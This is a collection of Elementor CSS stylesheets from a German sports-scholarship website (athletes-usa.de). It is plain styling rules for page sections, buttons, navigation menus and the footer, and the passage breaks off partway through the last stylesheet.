.elementor-408 .elementor-element.elementor-element-3f320c3 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-408 .elementor-element.elementor-element-3f320c3:not(.elementor-motion-effects-element-type-background), .elementor-408 .elementor-element.elementor-element-3f320c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://www.athletes-usa.de/wp-content/uploads/2018/11/cover_stadium_flag-1.jpg") 50% 50%;background-size:cover;}.elementor-408 .elementor-element.elementor-element-3f320c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-408 .elementor-element.elementor-element-936c5fe .elementor-heading-title{color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-408 .elementor-element.elementor-element-f01a8b9{font-size:18px;font-weight:bold;color:#ffffff;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-408 .elementor-element.elementor-element-f43da8c .elementor-button{background-color:#d11241;font-family:"Roboto", "Roboto", Sans-serif;font-weight:500;box-shadow:3px 3px 10px 0px rgba(0,0,0,0.5);border-style:solid;border-color:#d11241;border-radius:0px 0px 0px 0px;}.elementor-408 .elementor-element.elementor-element-f43da8c .elementor-button:hover, .elementor-408 .elementor-element.elementor-element-f43da8c .elementor-button:focus{background-color:#ffffff;color:#54595f;border-color:#d11241;}.elementor-408 .elementor-element.elementor-element-f43da8c .elementor-button-content-wrapper{flex-direction:row;}.elementor-408 .elementor-element.elementor-element-f43da8c .elementor-button:hover svg, .elementor-408 .elementor-element.elementor-element-f43da8c .elementor-button:focus svg{fill:#54595f;}.elementor-408 .elementor-element.elementor-element-0397942 .elementor-button{background-color:#4054b2;box-shadow:3px 3px 10px 0px rgba(0,0,0,0.5);border-style:solid;border-color:#4054b2;border-radius:0px 0px 0px 0px;}.elementor-408 .elementor-element.elementor-element-0397942 .elementor-button:hover, .elementor-408 .elementor-element.elementor-element-0397942 .elementor-button:focus{background-color:#ffffff;color:#54595f;border-color:#d11241;}.elementor-408 .elementor-element.elementor-element-0397942 .elementor-button:hover svg, .elementor-408 .elementor-element.elementor-element-0397942 .elementor-button:focus svg{fill:#54595f;}.elementor-408 .elementor-element.elementor-element-65bac42{margin-top:20px;margin-bottom:0px;}.elementor-408 .elementor-element.elementor-element-36b6b0e{text-align:center;}.elementor-408 .elementor-element.elementor-element-36b6b0e .elementor-heading-title{color:#54595f;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-408 .elementor-element.elementor-element-acaac59 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 300px 0px 300px;}.elementor-408 .elementor-element.elementor-element-ac353f9 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 300px 0px 300px;}.elementor-408 .elementor-element.elementor-element-ac353f9 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-408 .elementor-element.elementor-element-a7ba2af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 300px 0px 300px;}.elementor-408 .elementor-element.elementor-element-664e4c2 > .elementor-widget-container{padding:0px 0100px 0px 0100px;}.elementor-408 .elementor-element.elementor-element-56dd106{margin-top:20px;margin-bottom:0px;}.elementor-408 .elementor-element.elementor-element-f2534f5{text-align:center;}.elementor-408 .elementor-element.elementor-element-f2534f5 .elementor-heading-title{color:#54595f;}.elementor-408 .elementor-element.elementor-element-22091d5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-408 .elementor-element.elementor-element-22091d5{text-align:center;font-size:24px;font-weight:bold;letter-spacing:1.1px;color:#54595f;}.elementor-408 .elementor-element.elementor-element-d505c46{margin-top:20px;margin-bottom:0px;}.elementor-408 .elementor-element.elementor-element-888e664{text-align:center;}.elementor-408 .elementor-element.elementor-element-888e664 .elementor-heading-title{color:#54595f;}.elementor-408 .elementor-element.elementor-element-255366f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-408 .elementor-element.elementor-element-255366f{text-align:center;font-size:24px;font-weight:bold;letter-spacing:1.1px;color:#54595f;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-408 .elementor-element.elementor-element-4171e4d .elementor-icon-box-wrapper{text-align:center;}.elementor-408 .elementor-element.elementor-element-4171e4d{--icon-box-icon-margin:15px;}.elementor-408 .elementor-element.elementor-element-4171e4d.elementor-view-stacked .elementor-icon{background-color:#004990;}.elementor-408 .elementor-element.elementor-element-4171e4d.elementor-view-framed .elementor-icon, .elementor-408 .elementor-element.elementor-element-4171e4d.elementor-view-default .elementor-icon{fill:#004990;color:#004990;border-color:#004990;}.elementor-408 .elementor-element.elementor-element-4171e4d .elementor-icon-box-title{color:#004990;}.elementor-408 .elementor-element.elementor-element-bde507c{--icon-box-icon-margin:15px;}.elementor-408 .elementor-element.elementor-element-bde507c.elementor-view-stacked .elementor-icon{background-color:#004990;}.elementor-408 .elementor-element.elementor-element-bde507c.elementor-view-framed .elementor-icon, .elementor-408 .elementor-element.elementor-element-bde507c.elementor-view-default .elementor-icon{fill:#004990;color:#004990;border-color:#004990;}.elementor-408 .elementor-element.elementor-element-bde507c .elementor-icon-box-title{color:#004990;}.elementor-408 .elementor-element.elementor-element-5867470{--icon-box-icon-margin:15px;}.elementor-408 .elementor-element.elementor-element-5867470.elementor-view-stacked .elementor-icon{background-color:#004990;}.elementor-408 .elementor-element.elementor-element-5867470.elementor-view-framed .elementor-icon, .elementor-408 .elementor-element.elementor-element-5867470.elementor-view-default .elementor-icon{fill:#004990;color:#004990;border-color:#004990;}.elementor-408 .elementor-element.elementor-element-5867470 .elementor-icon-box-title{color:#004990;}.elementor-408 .elementor-element.elementor-element-7c93283{--icon-box-icon-margin:15px;}.elementor-408 .elementor-element.elementor-element-7c93283.elementor-view-stacked .elementor-icon{background-color:#004990;}.elementor-408 .elementor-element.elementor-element-7c93283.elementor-view-framed .elementor-icon, .elementor-408 .elementor-element.elementor-element-7c93283.elementor-view-default .elementor-icon{fill:#004990;color:#004990;border-color:#004990;}.elementor-408 .elementor-element.elementor-element-7c93283 .elementor-icon-box-title{color:#004990;}.elementor-408 .elementor-element.elementor-element-27d4e3d{--icon-box-icon-margin:15px;}.elementor-408 .elementor-element.elementor-element-27d4e3d.elementor-view-stacked .elementor-icon{background-color:#004990;}.elementor-408 .elementor-element.elementor-element-27d4e3d.elementor-view-framed .elementor-icon, .elementor-408 .elementor-element.elementor-element-27d4e3d.elementor-view-default .elementor-icon{fill:#004990;color:#004990;border-color:#004990;}.elementor-408 .elementor-element.elementor-element-27d4e3d .elementor-icon-box-title{color:#004990;}.elementor-408 .elementor-element.elementor-element-7bbac7a{margin-top:0px;margin-bottom:20px;}.elementor-408 .elementor-element.elementor-element-7c27a99 .elementor-button{background-color:#004990;fill:#ffffff;color:#ffffff;box-shadow:3px 2px 10px 0px rgba(0,0,0,0.5);border-style:solid;border-color:#004990;border-radius:0px 0px 0px 0px;}.elementor-408 .elementor-element.elementor-element-7c27a99 .elementor-button:hover, .elementor-408 .elementor-element.elementor-element-7c27a99 .elementor-button:focus{background-color:#ffffff;color:#54595f;border-color:#004990;}.elementor-408 .elementor-element.elementor-element-7c27a99 .elementor-button:hover svg, .elementor-408 .elementor-element.elementor-element-7c27a99 .elementor-button:focus svg{fill:#54595f;}.elementor-408 .elementor-element.elementor-element-53b893b{margin-top:20px;margin-bottom:0px;}.elementor-408 .elementor-element.elementor-element-e43b942{text-align:center;}.elementor-408 .elementor-element.elementor-element-e43b942 .elementor-heading-title{color:#54595f;}.elementor-408 .elementor-element.elementor-element-e5b6cf4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-408 .elementor-element.elementor-element-e5b6cf4{text-align:center;font-size:24px;font-weight:bold;letter-spacing:1.1px;color:#54595f;}.elementor-widget-video-playlist .e-tabs-wrapper .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-wrapper .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-wrapper .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-wrapper .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items .e-tab-title .e-tab-title-text button{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text button{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-408 .elementor-element.elementor-element-3f74541 .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:#556068;}.elementor-408 .elementor-element.elementor-element-3f74541 .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text button{color:#556068;}.elementor-408 .elementor-element.elementor-element-3f74541 .e-tabs-items-wrapper .e-section-title{border-style:solid;}.elementor-408 .elementor-element.elementor-element-05a4050{text-align:center;}.elementor-408 .elementor-element.elementor-element-97b32f0{margin-top:50px;margin-bottom:0px;}.elementor-408 .elementor-element.elementor-element-8a27afa{text-align:center;}.elementor-408 .elementor-element.elementor-element-8a27afa .elementor-heading-title{color:#54595f;}.elementor-408 .elementor-element.elementor-element-6e3b196{text-align:left;font-size:14px;font-weight:normal;}.elementor-bc-flex-widget .elementor-408 .elementor-element.elementor-element-23b00cf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-408 .elementor-element.elementor-element-23b00cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-408 .elementor-element.elementor-element-23b00cf > .elementor-element-populated{padding:0px 0px 0px 025px;}.elementor-408 .elementor-element.elementor-element-bbbeb6e{margin-top:20px;margin-bottom:0px;}.elementor-408 .elementor-element.elementor-element-a6d87f8{text-align:center;}.elementor-408 .elementor-element.elementor-element-a6d87f8 .elementor-heading-title{color:#54595f;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-408 .elementor-element.elementor-element-1e0fdf7{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-408 .elementor-element.elementor-element-1e0fdf7 .elementor-post__meta-data span + span:before{content:"•";}.elementor-408 .elementor-element.elementor-element-1e0fdf7 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-408 .elementor-element.elementor-element-1e0fdf7 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-408 .elementor-element.elementor-element-1e0fdf7 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-408 .elementor-element.elementor-element-1e0fdf7 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-408 .elementor-element.elementor-element-1e0fdf7 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-408 .elementor-element.elementor-element-13ebfa1{text-align:center;}.elementor-408 .elementor-element.elementor-element-271a9a2:not(.elementor-motion-effects-element-type-background), .elementor-408 .elementor-element.elementor-element-271a9a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#d11241;}.elementor-408 .elementor-element.elementor-element-271a9a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-408 .elementor-element.elementor-element-271a9a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-408 .elementor-element.elementor-element-8c2f6a4{text-align:center;}.elementor-408 .elementor-element.elementor-element-8c2f6a4 .elementor-heading-title{color:#ffffff;}.elementor-408 .elementor-element.elementor-element-cfa7219{text-align:center;font-size:19px;font-weight:bold;letter-spacing:2px;color:#ffffff;}.elementor-408 .elementor-element.elementor-element-c61befe .elementor-button{background-color:#ffffff;fill:#004990;color:#004990;box-shadow:3px 3px 10px 0px rgba(0,0,0,0.5);border-style:solid;border-width:3px 3px 3px 3px;border-color:#004990;border-radius:0px 0px 0px 0px;}.elementor-408 .elementor-element.elementor-element-c61befe .elementor-button:hover, .elementor-408 .elementor-element.elementor-element-c61befe .elementor-button:focus{background-color:#004990;color:#ffffff;border-color:#004990;}.elementor-408 .elementor-element.elementor-element-c61befe .elementor-button:hover svg, .elementor-408 .elementor-element.elementor-element-c61befe .elementor-button:focus svg{fill:#ffffff;}@media(min-width:768px){.elementor-408 .elementor-element.elementor-element-4860166{width:19.122%;}.elementor-408 .elementor-element.elementor-element-e5984d0{width:22.146%;}.elementor-408 .elementor-element.elementor-element-8a94043{width:18.732%;}}@media(max-width:1024px){.elementor-408 .elementor-element.elementor-element-acaac59 > .elementor-widget-container{padding:0px 200px 0px 200px;}.elementor-408 .elementor-element.elementor-element-ac353f9 > .elementor-widget-container{padding:0px 200px 0px 200px;}.elementor-408 .elementor-element.elementor-element-a7ba2af > .elementor-widget-container{padding:0px 200px 0px 200px;}.elementor-408 .elementor-element.elementor-element-664e4c2 > .elementor-widget-container{padding:0px 200px 0px 200px;}}@media(max-width:767px){.elementor-408 .elementor-element.elementor-element-f01a8b9{font-size:12px;}.elementor-408 .elementor-element.elementor-element-36b6b0e .elementor-heading-title{font-size:25px;}.elementor-408 .elementor-element.elementor-element-acaac59 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-408 .elementor-element.elementor-element-ac353f9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-408 .elementor-element.elementor-element-a7ba2af > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-408 .elementor-element.elementor-element-664e4c2 > .elementor-widget-container{margin:0px 50px 0px 50px;padding:0px 50px 0px 50px;}.elementor-408 .elementor-element.elementor-element-f2534f5 .elementor-heading-title{font-size:25px;}.elementor-408 .elementor-element.elementor-element-22091d5{font-size:12px;}.elementor-408 .elementor-element.elementor-element-888e664 .elementor-heading-title{font-size:25px;}.elementor-408 .elementor-element.elementor-element-255366f{font-size:12px;}.elementor-408 .elementor-element.elementor-element-e43b942 .elementor-heading-title{font-size:25px;}.elementor-408 .elementor-element.elementor-element-e5b6cf4{font-size:12px;}.elementor-408 .elementor-element.elementor-element-8a27afa .elementor-heading-title{font-size:25px;}.elementor-408 .elementor-element.elementor-element-6e3b196 > .elementor-widget-container{padding:0px 10px 0px 010px;}.elementor-408 .elementor-element.elementor-element-6e3b196{text-align:left;font-size:12px;}.elementor-408 .elementor-element.elementor-element-e347649 > .elementor-widget-container{padding:0px 020px 0px 0px;}.elementor-408 .elementor-element.elementor-element-e347649{text-align:center;}.elementor-408 .elementor-element.elementor-element-a6d87f8 .elementor-heading-title{font-size:25px;}.elementor-408 .elementor-element.elementor-element-8c2f6a4 .elementor-heading-title{font-size:25px;}.elementor-408 .elementor-element.elementor-element-cfa7219{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-317.css?ver=1767859052
body_size: 964
content:
.elementor-317 .elementor-element.elementor-element-dbf1e52{padding:10px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-317 .elementor-element.elementor-element-34cec8c img{width:58%;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-073dd6b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-073dd6b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-073dd6b > .elementor-element-populated{padding:5% 0% 0% 0%;}.elementor-317 .elementor-element.elementor-element-b19122e{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-317 .elementor-element.elementor-element-b19122e .elementor-widget-container{text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-317 .elementor-element.elementor-element-39c5aa8 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-39c5aa8{text-align:center;font-size:10px;font-weight:bold;color:#54595f;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-4d957eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-317 .elementor-element.elementor-element-4d957eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-menu-toggle{margin:0 auto;}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu .elementor-item{font-size:15px;letter-spacing:0px;}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item:focus{color:#7a7a7a;fill:#7a7a7a;}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#7a7a7a;}.elementor-317 .elementor-element.elementor-element-11a0016 .e--pointer-framed .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-11a0016 .e--pointer-framed .elementor-item:after{border-color:#7a7a7a;}.elementor-317 .elementor-element.elementor-element-11a0016{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-317 .elementor-element.elementor-element-27216ea:not(.elementor-motion-effects-element-type-background), .elementor-317 .elementor-element.elementor-element-27216ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#d11241;}.elementor-317 .elementor-element.elementor-element-27216ea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-317 .elementor-element.elementor-element-27216ea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-7eb4da2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-menu-toggle{margin:0 auto;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ffffff;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed .elementor-item:after{border-color:#ffffff;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-underline .elementor-item:after,
					 .elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-overline .elementor-item:before,
					 .elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-double-line .elementor-item:before,
					 .elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-317 .elementor-element.elementor-element-b19122e .elementor-widget-container{text-align:center;}.elementor-317 .elementor-element.elementor-element-b19122e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-39c5aa8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.athletes-usa.de/wp-content/uploads/elementor/css/post-438.css?ver=1767859052
body_size: 1253
content:
.elementor-438 .elementor-element.elementor-element-2853ddff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-2853ddff:not(.elementor-motion-effects-element-type-background), .elementor-438 .elementor-element.elementor-element-2853ddff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004990;}.elementor-438 .elementor-element.elementor-element-2853ddff{border-style:solid;border-width:010px 0px 0px 0px;border-color:#d11241;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-2853ddff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-ba876f4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-438 .elementor-element.elementor-element-ba876f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-438 .elementor-element.elementor-element-662815c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-662815c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), "Roboto", Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-438 .elementor-element.elementor-element-2025c3e .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-a423ffd .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-7bf1b8a .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-6ab1cbd .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-87273d0 .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-b5a4d82 .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-d73568d 